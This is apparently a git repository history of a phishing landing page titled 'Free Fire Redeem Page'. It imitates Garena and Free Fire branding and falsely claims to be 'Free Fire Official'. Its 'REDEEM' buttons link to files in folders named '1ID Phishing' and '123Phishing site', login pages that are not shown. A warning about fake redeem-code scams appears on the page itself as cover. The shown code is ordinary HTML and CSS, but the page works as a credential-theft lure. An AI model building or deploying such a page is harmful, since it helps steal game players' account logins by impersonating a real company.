
==== index.html @ 25bfab3c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Free Fire Redeem Page</title>
    <link href="/storage/emulated/0/1 i banking web/Play /styles/style.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&family=Open+Sans:wght@400;700&family=Lato:wght@400;700&family=Montserrat:wght@400;700&family=Raleway:wght@400;700&family=Nunito:wght@400;700&family=Poppins:wght@400;700&family=Oswald:wght@400;700&family=Source+Sans+Pro:wght@400;700&family=PT+Sans:wght@400;700&family=Merriweather:wght@400;700&family=Work+Sans:wght@400;700&family=Rubik:wght@400;700&family=Arimo:wght@400;700&family=Fira+Sans:wght@400;700&family=Titillium+Web:wght@400;700&family=Quicksand:wght@400;700&family=Cabin:wght@400;700&family=Ubuntu:wght@400;700&family=Playfair+Display:wght@400;700&family=Karla:wght@400;700&family=IBM+Plex+Sans:wght@400;700&family=Inconsolata:wght@400;700&family=Crimson+Text:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>

    <div class="header">
        <a href="#"><img src="/storage/emulated/0/Documents/pixelLab/20240826_200257.png" alt="Garena Logo"></a>
      <a href="#">   <img src="/storage/emulated/0/Documents/pixelLab/20240826_200505.png" alt="Free Fire Logo"></a>
    </div>

    <div class="image-slider">
        <span class="prev">&#10094;</span>
        <img src="/storage/emulated/0/Documents/pixelLab/20240826_204138.png" alt="Slide">
        <span class="next">&#10095;</span>
    </div>
     <div class="all-events">
        <a href="#">All Events Claim &#8594;</a>
        <a href="#" class="see-all">SEE ALL</a>
    </div>
 <p class="px">Login and claim free fire oficial rewards.</p>
  
    <div class="redeem-container">
        <div class="google-play">
            <img src="/storage/emulated/0/Documents/pixelLab/20240826_201846.png" alt="Google Play">
            <div class="redeem-buttons">
              <a href="/storage/emulated/0/1ID Phishing.html/lvm2.0.html">  <button>REDEEM-1</button></a>
              <a href="/storage/emulated/0/1ID Phishing.html/1 login hm.html">  <button>REDEEM-1</button></a>
               <a href=""> <button>REDEEM-1</button></a>
                <a href="#"><button>REDEEM-1</button></a>
                
            </div>
        </div>
    </div>

    <div class="blog-section">
       <h2>Beware of Fake Free Fire Redeem Codes</h2>
    <p>In recent times, there has been a surge of websites promising free Free Fire redeem codes. Unfortunately, many of these sites are scams designed to trick users into giving away their personal information. These websites claim that by simply logging in or clicking a few buttons, you can instantly get valuable in-game items. However, this is far from the truth.</p>
        <a href="#" class="abcd"><h4><li class="doot">FACEBOOK KEY CODE</li></h4></a>
        <a href="#" class="abcd"><h4><li class="doot">GOOGLE KEY CODE</li></h4></a>
        
    <p>Logging into these sites may expose your Free Fire account to hackers, putting your progress, diamonds, and even personal data at risk. It's important to remember that legitimate Free Fire redeem codes are only released through official channels, such as the game's social media accounts or special in-game events.</p>
    <p><span class="warning">Even if a site looks professional or promises a huge reward, it's essential to verify its legitimacy. Never enter your account details on untrusted websites.</span> Protect yourself by staying informed and always getting your codes from verified sources.</p>

    <p class="hindi-text">बहुत से खिलाड़ी मुफ्त पुरस्कार पाने के लिए ऑनलाइन फ्री फायर रिडीम कोड खोजते हैं। हालांकि, ज्यादातर वेबसाइटें जो मुफ्त कोड देने का दावा करती हैं, वे धोखाधड़ी हैं। वे आपको अपने खाते के साथ लॉगिन करने के लिए कह सकते हैं, जिससे आपका व्यक्तिगत डेटा और गेम प्रगति खतरे में पड़ सकता है। हमेशा सावधान रहें और संदिग्ध वेबसाइटों से बचें। आधिकारिक कोड आमतौर पर विशेष आयोजनों या प्रमोशन के दौरान सीधे फ्री फायर के आधिकारिक चैनलों से दिए जाते हैं।</p>

    <p class="hindi-text">कृपया ध्यान दें कि आपको कभी भी अज्ञात वेबसाइट पर अपना खाता विवरण साझा नहीं करना चाहिए। यह आपको धोखाधड़ी का शिकार बना सकता है और आपकी मेहनत से अर्जित की गई गेम की प्रगति को खो सकता है। फ्री फायर के लिए कोड केवल आधिकारिक स्रोतों से ही प्राप्त करें।</p>

    <p class="hindi-text">धोखाधड़ी की संभावना से बचने के लिए, केवल उन वेबसाइटों पर विश्वास करें जिन्हें आप जानते हैं और जिन पर आप भरोसा करते हैं। अगर आप अपने खाते की सुरक्षा चाहते हैं, तो किसी भी अज्ञात लिंक पर क्लिक न करें।</p>

    <p class="hindi-text">फ्री फायर गेम के अंदर ही कोड दर्ज करें, और सुनिश्चित करें कि आपको कोड प्राप्त करने से पहले उसकी सत्यता की जांच कर लें। हमेशा आधिकारिक स्रोतों का ही उपयोग करें।</p>

    <p class="odia-text">ଫ୍ରି ଫାଇର କୋଡ୍ ସେ ପ୍ରକାଶ କରନ୍ତୁ, ଯାହାକି ସେମାନଙ୍କ ନିଜ ଖାତାରେ ଯୋଗ କରିବାକୁ ପରାମର୍ଶ ଦିଏ। ଏହା ଉପରେ ଆପଣଙ୍କ ବିଶ୍ୱାସ କରନ୍ତୁ ନାହିଁ। ଆପଣଙ୍କ ଖାତା ସୁରକ୍ଷା କରିବାକୁ, ଅଞ୍ଜାନା ଲିଙ୍କ ଉପରେ କ୍ଲିକ୍ କରନ୍ତୁ ନାହିଁ।</p>

    <p class="odia-text">ଫ୍ରି ଫାଇର କୋଡ୍ ମଧ୍ୟ ପ୍ରଦାନ କରିବା ପ୍ରତ୍ୟାଶା କରନ୍ତି ନାହିଁ। ସର୍ବଦା ଆଧିକାରିକ ସୂତ୍ରଗୁଡିକର ସଦୁପଯୋଗ କରନ୍ତୁ।</p>
</div>
<footer>
    <hr>
    <div class="footer-content">
        <p><ion-icon name="logo-instagram"></ion-icon> <a href="https://www.instagram.com/cyber_sl_lugun" target="_blank">insta: cyber_sl_lugun</a></p>
        <p>&copy; 2025 Free Fire Official</p>
    </div>
</footer>
<script type="module" src="https://unpkg.com/ionicons@7.1.0/dist/ionicons/ionicons.esm.js"></script>
<script nomodule src="https://unpkg.com/ionicons@7.1.0/dist/ionicons/ionicons.js"></script>

    <script>
        const prev = document.querySelector('.prev');
        const next = document.querySelector('.next');
        const img = document.querySelector('.image-slider img');

        let currentImageIndex = 0;
        const images = [
            "/storage/emulated/0/123Phishing site/images (1).jpeg",
            "/storage/emulated/0/123Phishing site/images (5).jpeg",
            "/storage/emulated/0/123Phishing site/images (6).jpeg"
        ];

        prev.addEventListener('click', () => {
            currentImageIndex = (currentImageIndex > 0) ? currentImageIndex - 1 : images.length - 1;
            img.src = images[currentImageIndex];
        });

        next.addEventListener('click', () => {
            currentImageIndex = (currentImageIndex < images.length - 1) ? currentImageIndex + 1 : 0;
            img.src = images[currentImageIndex];
        });
    </script>

</body>
</html>
t


==== commit b7ec4965: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Free Fire Redeem Page</title>
-    <link href="/storage/emulated/0/1 i banking web/Play /styles/style.css" rel="stylesheet">
+    <link href="style.css" rel="stylesheet">
     <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&family=Open+Sans:wght@400;700&family=Lato:wght@400;700&family=Montserrat:wght@400;700&family=Raleway:wght@400;700&family=Nunito:wght@400;700&family=Poppins:wght@400;700&family=Oswald:wght@400;700&family=Source+Sans+Pro:wght@400;700&family=PT+Sans:wght@400;700&family=Merriweather:wght@400;700&family=Work+Sans:wght@400;700&family=Rubik:wght@400;700&family=Arimo:wght@400;700&family=Fira+Sans:wght@400;700&family=Titillium+Web:wght@400;700&family=Quicksand:wght@400;700&family=Cabin:wght@400;700&family=Ubuntu:wght@400;700&family=Playfair+Display:wght@400;700&family=Karla:wght@400;700&family=IBM+Plex+Sans:wght@400;700&family=Inconsolata:wght@400;700&family=Crimson+Text:wght@400;700&display=swap" rel="stylesheet">
 </head>
 <body>
@@ -94,4 +94,4 @@
 
 </body>
 </html>
-t+t
--- a/style.css
+++ b/style.css
@@ -0,0 +1,211 @@
+
+    
+        body {
+            font-family: 'Roboto', sans-serif;
+        
+            font-family: Arial, sans-serif;
+            background-color: #e0e0ff;
+            margin: 0;
+            padding: 0;
+        }
+
+        .header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            background-color: #ffffff;
+            padding: 4px 16px;
+        }
+
+        .header img {
+            height: 50px;
+        }
+
+        .image-slider {
+            position: relative;
+            width: 100%;
+            max-width: 300px;
+            margin: 20px auto;
+            border: 5px solid orange;
+            padding: 20px;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+        }
+
+        .image-slider img {
+            width: 100%;
+            height: auto;
+        }
+
+        .image-slider .prev, .image-slider .next {
+            position: absolute;
+            top: 50%;
+            transform: translateY(-50%);
+            background-color: rgba(0, 0, 0, 0.5);
+            color: white;
+            padding: 10px;
+            cursor: pointer;
+            user-select: none;
+        }
+
+        .image-slider .prev {
+            left: 0;
+        }
+
+        .image-slider .next {
+            right: 0;
+        }
+
+        .all-events {
+            text-align: right;
+            margin: 30px 20px;
+            margin-right:100px;
+        }
+
+        .all-events a {
+            color: blue;
+            text-decoration: none;
+            font-weight: bold;
+        }
+
+        .all-events .see-all {
+            color: white;
+            background-color: purple;
+            padding: 5px 10px;
+            border-radius: 5px;
+            margin-left: 10px;
+        }
+
+        .redeem-container {
+            background-color: white;
+            border-radius: 10px;
+            padding: 20px;
+            max-width: 600px;
+            margin: 20px auto;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+        }
+
+        .redeem-container .google-play {
+            display: flex;
+            align-items: center;
+        }
+
+        .redeem-container .google-play img {
+            width: 100px;
+            margin-right: 20px;
+        }
+
+        .redeem-container .redeem-buttons {
+            display: flex;
+            flex-direction: column;
+            gap: 10px;
+        }
+
+        .redeem-container .redeem-buttons button {
+            background-color: yellow;
+            border: 2px solid #000;
+            border-radius: 20px;
+            padding: 8px 30px;
+            font-weight: bold;
+            cursor: pointer;
+            margin-left:50px;
+        }
+
+        .footer {
+            text-align: center;
+            background-color: white;
+            padding: 10px 0;
+            margin-top: 20px;
+            font-size: 1.5em;
+            font-weight: bold;
+            color: red;
+        }
+    
+        /* Blog Section Styles */
+        .blog-section {
+            max-width: 800px;
+            margin: 40px auto;
+            background-color: #ffffff;
+            padding: 20px;
+            border-radius: 8px;
+            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+            font-size: 18px;
+            line-height: 1.6;
+            color: #444;
+        }
+
+        .blog-section h2 {
+            font-size: 24px;
+            margin-bottom: 20px;
+            color: #007bff;
+        }
+
+        .blog-section p {
+            margin-bottom: 15px;
+        }
+
+        .blog-section .warning {
+            color: red;
+            font-weight: bold;
+        }
+
+        /* Blog Colors */
+        .english-text {
+            color:;
+        }
+
+        .hindi-text {
+            color: gray;
+        }
+
+        .odia-text {
+            color:;
+        }
+          /* Footer Styles */
+        footer {
+            background-color: #333;
+            color: #fff;
+            text-align: center;
+            padding: 20px 0;
+            margin-top: 50px;
+        }
+
+        footer .footer-content {
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            flex-wrap: wrap;
+        }
+
+        footer .footer-content a {
+            color: red;
+            text-decoration: none;
+            margin: 0 15px;
+            font-size: 14px;
+            display: flex;
+            align-items: center;
+        }
+
+        footer .footer-content a ion-icon {
+            margin-right: 8px;
+            font-size: 18px;
+        }
+
+        footer p {
+            margin: 5px;
+            font-size: 14px;
+        }
+.abcd{
+    color:green;
+}
+    .px{
+        color:red;
+        font-size:23px;
+        text-align:center;
+        background:#fff;
+        padding:10px 30px;
+        border:none;
+        border-radius:10px;
+        
+        
+    }
+


==== commit 896fec75: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,13 +10,13 @@
 <body>
 
     <div class="header">
-        <a href="#"><img src="/storage/emulated/0/Documents/pixelLab/20240826_200257.png" alt="Garena Logo"></a>
-      <a href="#">   <img src="/storage/emulated/0/Documents/pixelLab/20240826_200505.png" alt="Free Fire Logo"></a>
+        <a href="#"><img src="20240826_200257.png" alt="Garena Logo"></a>
+      <a href="#">   <img src="20240826_200505.png" alt="Free Fire Logo"></a>
     </div>
 
     <div class="image-slider">
         <span class="prev">&#10094;</span>
-        <img src="/storage/emulated/0/Documents/pixelLab/20240826_204138.png" alt="Slide">
+        <img src="20240826_204138.png" alt="Slide">
         <span class="next">&#10095;</span>
     </div>
      <div class="all-events">
@@ -27,10 +27,10 @@
   
     <div class="redeem-container">
         <div class="google-play">
-            <img src="/storage/emulated/0/Documents/pixelLab/20240826_201846.png" alt="Google Play">
+            <img src="20240826_201846.png" alt="Google Play">
             <div class="redeem-buttons">
-              <a href="/storage/emulated/0/1ID Phishing.html/lvm2.0.html">  <button>REDEEM-1</button></a>
-              <a href="/storage/emulated/0/1ID Phishing.html/1 login hm.html">  <button>REDEEM-1</button></a>
+              <a href="lvm2.0.html">  <button>REDEEM-1</button></a>
+              <a href="1 login hm.html">  <button>REDEEM-1</button></a>
                <a href=""> <button>REDEEM-1</button></a>
                 <a href="#"><button>REDEEM-1</button></a>
                 
@@ -76,9 +76,9 @@
 
         let currentImageIndex = 0;
         const images = [
-            "/storage/emulated/0/123Phishing site/images (1).jpeg",
-            "/storage/emulated/0/123Phishing site/images (5).jpeg",
-            "/storage/emulated/0/123Phishing site/images (6).jpeg"
+            "images (1).jpeg",
+            "images (5).jpeg",
+            "images (6).jpeg"
         ];
 
         prev.addEventListener('click', () => {


==== commit cdc272c8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -69,29 +69,10 @@
 <script type="module" src="https://unpkg.com/ionicons@7.1.0/dist/ionicons/ionicons.esm.js"></script>
 <script nomodule src="https://unpkg.com/ionicons@7.1.0/dist/ionicons/ionicons.js"></script>
 
-    <script>
-        const prev = document.querySelector('.prev');
-        const next = document.querySelector('.next');
-        const img = document.querySelector('.image-slider img');
-
-        let currentImageIndex = 0;
-        const images = [
-            "images (1).jpeg",
-            "images (5).jpeg",
-            "images (6).jpeg"
-        ];
-
-        prev.addEventListener('click', () => {
-            currentImageIndex = (currentImageIndex > 0) ? currentImageIndex - 1 : images.length - 1;
-            img.src = images[currentImageIndex];
-        });
-
-        next.addEventListener('click', () => {
-            currentImageIndex = (currentImageIndex < images.length - 1) ? currentImageIndex + 1 : 0;
-            img.src = images[currentImageIndex];
-        });
+    <script src="Home js.js">
+        
     </script>
 
 </body>
 </html>
-t
+
